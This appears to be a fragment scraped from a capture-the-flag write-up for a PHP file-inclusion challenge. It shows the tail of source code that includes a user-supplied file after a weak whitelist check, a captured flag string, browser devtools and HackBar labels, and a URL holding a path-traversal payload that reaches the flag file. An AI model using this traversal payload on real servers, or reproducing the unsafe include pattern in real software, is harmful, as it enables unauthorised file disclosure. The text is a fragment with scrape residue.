 && is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{fa4c35b1-9471-46e9-9ef5-a7746c29b856}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://5955fc09-dbdb-42f3-8e20-233283d79a12.node5.buuoj.cn:81/source.php?file=hint.php?../../../../../ffffllllaaaagggg
enctype